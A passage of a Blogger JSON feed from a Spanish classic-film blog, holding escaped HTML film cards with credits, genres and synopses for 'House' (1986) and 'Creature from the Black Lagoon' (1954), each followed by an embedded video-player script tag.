style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Mark Silver\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMark Silver\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=421113256\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Susan French\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESusan French\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=738305\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=447077317\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Harry Manfredini\"\u003EHarry Manfredini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=776737383\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mac Ahlberg\"\u003EMac Ahlberg\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=332338194\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"New World Pictures\"\u003ENew World Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=244006423\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Sean S. Cunningham Films\"\u003ESean S. Cunningham Films\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=689483\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia de terror\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=865591\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ESobrenatural\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=477313\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECasas encantadas\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=347\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"House\"\u003EHouse\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ERoger Cobb es un exitoso escritor de novelas de terror. Su hijo Jimmy desapareció misteriosamente durante una visita a casa de su tía, y desde entonces lo busca obsesivamente. Tras la trágica muerte de su tía, Roger se instala en su casa para escribir, pero terribles visiones y otros fenómenos sobrenaturales le hacen intuir que su hijo está prisionero en algún lugar de la casa. Empieza entonces a luchar contra fuerzas diabólicas.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02203604205907103705306905504106e04c06302207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3695377273569884181\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/house-una-casa-alucinante-1986-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3695377273569884181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3695377273569884181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/08\/house-una-casa-alucinante-1986-hdtv.html","title":"House, una casa alucinante (1986) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLHPChDyQBpDfZX3nrZ2tTMcuAJeVhj288M2tGSRQVGgiGfzFhmkU_wmwSpliQqYOD-vO5-tgBG1jmeo9yFWxUkgqT5jiY9A-z8pqi41m4qNCxdHx8xzoL-fcFxbFqBhYQtrPr7cqTOydC9iKvdyJkpo1LA2A7-WhVgBp-dJCKLZvE6CwaFtv56BYDPf_\/s72-c\/house.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-356184862602241326"},"published":{"$t":"2024-03-18T17:34:00.000+01:00"},"updated":{"$t":"2024-03-18T17:34:01.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1954"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3-D"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monstruos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serie B"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La mujer y el monstruo (1954) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhC10lDg0eA1UZiVJFb-IVqXYr_fNV1T7DL68MSGpQ2jRjBex-nDtfSPmqvDbJYqSnl7aw-DppBLVLNe9IUUvIHOCZkSm9YcgHaYvEuTz8O5LgR5XcxHar9mXd6VILXSkK8duNhl0r6X5AKnLxuAOj18hFP99J0hThdUZ8cfGnbTh3Ly4CQI3Cn1af5gSQ\/s1754\/monstr.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhC10lDg0eA1UZiVJFb-IVqXYr_fNV1T7DL68MSGpQ2jRjBex-nDtfSPmqvDbJYqSnl7aw-DppBLVLNe9IUUvIHOCZkSm9YcgHaYvEuTz8O5LgR5XcxHar9mXd6VILXSkK8duNhl0r6X5AKnLxuAOj18hFP99J0hThdUZ8cfGnbTh3Ly4CQI3Cn1af5gSQ\/s320\/monstr.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; text-align: right;\"\u003ETítulo original\u003C\/span\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECreature from the Black Lagoon\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1954\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E79 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jack%20Arnold\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jack Arnold\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Arnold\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EHarry Essex,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EArthur A. Ross\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJoseph Gershenson\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWilliam E. Snyder\u0026nbsp;(B\u0026amp;W)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Carlson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Carlson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Carlson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julie%20Adams\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Julie Adams\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJulie Adams\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Denning\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Denning\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Denning\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Moreno\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Antonio Moreno\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAntonio Moreno\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Whit%20Bissell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Whit Bissell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWhit Bissell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Nestor%20Paiva\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Nestor Paiva\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENestor Paiva\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ricou%20Browning\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ricou Browning\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERicou Browning\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EUniversal International Pictures (UI)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=461156\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E3-D\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=352315\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ESerie B\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa típica historia de terror de serie B -una expedición científica de exploración en el Amazonas que se encuentran con un ser monstruoso- le sirve a Jack Arnold, gracias a su acertada atmósfera y ambientación, para conseguir un clásico del género.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204104b06e06e06405103304805307505007a02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/356184862602241326\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/09\/la-mujer-y-el-monstruo-1954-hdtv.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/356184862602241326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/356184862602241326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/09\/la-mujer-y-el-monstruo-1954-hdtv.html","title":"La mujer y el monstruo (1954) 